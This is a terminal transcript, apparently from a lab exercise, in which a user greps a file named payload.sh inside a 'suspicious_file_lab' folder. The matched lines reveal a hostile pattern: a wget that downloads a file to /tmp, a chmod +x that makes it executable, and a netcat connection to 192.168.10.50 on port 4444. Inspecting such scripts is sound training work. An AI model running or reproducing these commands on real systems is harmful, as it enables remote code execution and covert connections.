 Sep 5 14:29
deepika@Ubuntu: ~/suspicious_file_lab
deepika@Ubuntu:~$ ls
Desktop Pictures admin.html deepika1.txt index.html screenshots_deeps.zip user1.txt
Documents Public backup1.html deepika2.txt login.html snap user2.txtuser2.log
Downloads Templates backup2.txt error.log report.txt suspicious_file_lab
Music Videos crypto2 file123 screenshots_deeps test.txt
deepika@Ubuntu:~$ cd suspicious_file_lab
deepika@Ubuntu:~/suspicious_file_lab$ grep -i "wget" payload.sh
wget http://update-server.local/package.dat -O /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ grep "nc" payload.sh
echo "Starting maintenance"
nc 192.168.10.50 4444
deepika@Ubuntu:~/suspicious_file_lab$ grep "chmod" payload.sh
chmod +x /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ grep -i "WGET" payload.sh
wget http://update-server.local/package.dat -O /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ grep -n "/tmp" payload.sh
3:TEMP_DIR="/tmp/system_cache"
6:wget http://update-server.local/package.dat -O /tmp/package.dat
9:chmod +x /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ grep -c "/tmp" payload.sh
3
deepika@Ubuntu:~/suspicious_file_lab$ grep -o "wget" payload.sh
wget
deepika@Ubuntu:~/suspicious_file_lab$ grep -w "nc" payload.sh
nc 192.168.10.50 4444
deepika@Ubuntu:~/suspicious_file_lab$ S